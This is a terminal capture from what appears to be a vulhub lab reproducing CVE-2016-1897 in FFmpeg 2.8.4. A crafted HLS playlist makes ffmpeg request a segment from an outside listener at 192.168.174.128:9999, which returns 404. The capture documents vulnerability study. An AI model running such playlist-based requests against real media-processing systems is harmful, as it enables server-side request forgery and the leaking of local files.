 ┌──(root💀kali)-[/home/…/vulnerability/vulhub/ffmpeg/CVE-2016-1897]
└─# docker exec -it 23f6 /bin/bash
root@23f6ee0edf84:/# cd /var/www/html
root@23f6ee0edf84:/var/www/html# ffmpeg -i test.m3u8 6215ca35009ea.mp4
ffmpeg version 2.8.4 Copyright (c) 2000-2015 the FFmpeg developers
  built with gcc 6.3.0 (Debian 6.3.0-18+deb9u1) 20170516
  configuration: --pkg-config-flags=--static --disable-yasm
  libavutil      54. 31.100 / 54. 31.100
  libavcodec     56. 60.100 / 56. 60.100
  libavformat    56. 40.101 / 56. 40.101
  libavdevice    56.  4.100 / 56.  4.100
  libavfilter     5. 40.101 /  5. 40.101
  libswscale      3.  1.101 /  3.  1.101
  libswresample   1.  2.101 /  1.  2.101
[http @ 0x555fc87834e0] HTTP error 404 Not Found
[hls,applehttp @ 0x555fc877f360] Failed to open segment of playlist 0
[hls,applehttp @ 0x555fc877f360] Error when loading first segment 'http://192.168.174.128:9999/1.html'
test.m3u8: Invalid data found when processing input
root@23f6ee0edf84:/var/www/html#